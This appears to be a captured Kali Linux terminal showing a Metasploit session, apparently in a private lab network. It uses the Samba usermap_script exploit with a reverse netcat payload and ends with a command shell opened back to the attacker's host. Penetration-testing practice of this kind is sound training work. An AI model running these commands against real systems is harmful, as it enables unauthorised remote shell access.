 1 2 3 4 2 1:01
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.44.131
RHOSTS => 192.168.44.131
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.44.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.44.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.44.129:4444
[-] 192.168.44.131:139 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.44.131:139).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.44.129:4444
[*] Command shell session 1 opened (192.168.44.129:4444 -> 192.168.44.131:58360) at 2025-02-23 01:01:12 -0500